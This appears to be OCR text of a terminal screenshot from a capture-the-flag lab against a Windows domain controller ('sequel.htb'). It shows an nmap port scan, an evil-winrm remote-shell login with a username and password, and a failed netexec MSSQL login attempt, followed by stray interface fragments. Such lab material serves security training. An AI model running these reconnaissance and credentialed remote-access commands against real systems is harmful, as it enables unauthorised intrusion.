 evil-winrm -i 10.10.11.202 -u sql_svc -p 'REGGIE1234ronnie' — Konsole
Nmap scan report for dc.sequel.htb (10.10.11.202)
Host is up (0.017s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49689/tcp open unknown
49690/tcp open unknown
49700/tcp open unknown
49710/tcp open unknown
49742/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 87.27 seconds
Raw packets sent: 131114 (5.769MB) | Rcvd: 81 (3.548KB)
❯ netexec mssql 10.10.11.202 -u PublicUser -p GuestUserCantWrite1
MSSQL 10.10.11.202 1433 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:sequel.htb)
MSSQL 10.10.11.202 1433 DC [-] sequel.htb\PublicUser:GuestUserCantWrite1 (Login failed for user 'sequel\Guest'.
escape : bash
~ : bash
~ : zsh
1:33 PM
atik
DMM
PP
MS
nformatik2024
Prof. Dr. Martin Wolf